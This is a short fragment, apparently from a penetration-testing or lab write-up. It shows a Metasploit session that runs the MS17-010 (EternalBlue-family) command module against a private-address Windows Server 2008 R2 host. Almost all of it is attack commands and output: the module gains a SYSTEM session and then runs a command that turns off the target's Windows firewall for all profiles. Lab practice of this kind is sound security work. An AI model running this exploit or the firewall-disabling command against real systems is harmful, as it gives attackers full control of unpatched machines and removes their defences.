 rhost => 192.168.52.138
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.138:445    - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445    - Built a write-what-where primitive...
[+] 192.168.52.138:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.138:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.138:445    - Getting the command output...
[*] 192.168.52.138:445    - Executing cleanup...
[+] 192.168.52.138:445    - Cleanup was successful
[+] 192.168.52.138:445    - Command completed successfully!
[*] 192.168.52.138:445    - Output for "netsh advfirewall set allprofiles state off":
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >